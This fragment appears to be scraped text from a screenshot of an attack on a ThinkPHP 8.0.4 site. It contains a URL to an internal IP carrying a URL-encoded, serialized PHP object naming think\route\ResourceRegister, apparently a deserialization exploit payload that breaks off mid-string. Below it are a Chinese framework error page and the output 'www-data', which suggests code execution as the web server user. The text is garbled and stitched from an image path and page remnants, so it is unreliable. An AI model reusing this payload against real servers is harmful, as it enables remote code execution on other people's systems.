 10.0.14.38/?x=O%3A28%3A"think\route\ResourceRegister"%3A2%3A{s%3A13%3A"%00*%00registered"%3Bb%3A0%3Bs%3A11%3 150%
页面错误！请稍后再试～
ThinkPHP V8.0.4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
www-data